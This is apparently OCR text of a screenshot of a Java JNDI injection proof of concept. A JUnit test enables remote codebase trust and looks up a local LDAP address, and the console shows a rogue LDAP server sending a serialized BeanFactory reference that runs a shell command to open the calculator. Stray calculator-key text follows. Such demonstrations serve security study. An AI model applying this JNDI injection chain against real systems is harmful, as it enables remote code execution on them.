 7 public class JNDITest {
8 @Test
9 public void testJNDI() throws Exception {
10 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
11 new InitialContext().lookup( name: "ldap://127.0.0.1:1099/Tom");
12 }
Run: Main × JNDITest ×
/Library/Java/JavaVirtualMachines/zulu-8.jdk/Contents/Home/bin/java ...
[HTTP] listen on 8080...
[LDAP] listen on 1099...
[LDAP] send serialized data BeanFactory ref >> execute command [bash -c 'open -a Calculator']
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =